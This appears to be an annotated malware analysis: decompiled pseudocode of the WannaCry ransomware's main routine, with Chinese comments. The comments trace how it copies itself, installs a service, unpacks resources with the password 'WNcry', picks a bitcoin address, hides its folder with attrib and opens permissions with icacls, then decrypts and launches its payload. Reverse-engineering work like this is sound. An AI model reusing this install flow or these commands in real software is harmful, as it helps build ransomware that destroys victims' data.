 v13 = 0;
v14 = 0;
GetModuleFileNameA(0, &Filename, 0x208u);     // 获取当前文件路径
sub_401225(DisplayName);
if ( *_p___argc(Str) != 2                     // 参数不等于2
|| (v4 = _p___argv(), strcmp(*(*v4 + 4), aI))// 第二个参数是/i
|| !sub_401B5F(0)                           // 创建目录并设置目录属性
|| (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)// 拷贝文件，获取文件属性
|| !sub_401F5D() )                          // 创建一个服务并启动创建互斥体防止多开，然后创建一个进程并启动
{
if ( strrchr(&Filename, '\\') )             // 查找\\第一次出现的位置
*strrchr(&Filename, '\\') = 0;            // 将其\\设置为0即获取当前文件上一级目录
SetCurrentDirectoryA(&Filename);            // 切换当前进程的当前工作目录。
sub_4010FD(1);                              // 对注册表键值进行设置
sub_401DAB(0, WNcry);                       // 传入解压密码，对资源进行解压并释放
sub_401E9E();                               // 从三个比特币账户中随机挑选一个写入到c.wnry文件中
win_exec(aAttribH, 0, 0);                   // 创建进程去执行CommandLine：attrib +h .隐藏当前目录
win_exec(aIcaclsGrantEve, 0, 0);            // 创建进程去执行命令：icacls . /grant Everyone:F /T /C /Q：设置当前目录所有人可以访问
if ( sub_40170A() )                         // 加载模块，获取函数地址
{
sub_4012FD(v10);                          // 类内函数，初始化资源
if ( sub_401437(v10, 0, 0, 0) )           // 导入密钥，申请空间
{
v15 = 0;
v5 = sub_4014A6(v10, aT_wnry, &v15);    // 传入参数：t.wnry，进行文件读取并解密成PE文件
if ( v5 )
{
v6 = sub_4021BD(v5, v15);             // 将解密出来的pe文件和文件大小传入，进行校验，并将相关函数API和PE文件内存以及信息保存至申请的虚拟空间中
if ( v6 )
{
v7 = sub_402924(v6, TaskStart);     // 传入获取了PE文件以及相关信息和函数API的结构体，并传入了API函数名字，猜测是获取API函数地址
if ( v7 )
v7(0, 0);                         // 调用函数TaskStart
}
}
}
sub_40137A(v10);                          // 析构函数
}
}
return 0;
}
00002158 _WinMain@16:49 (402158)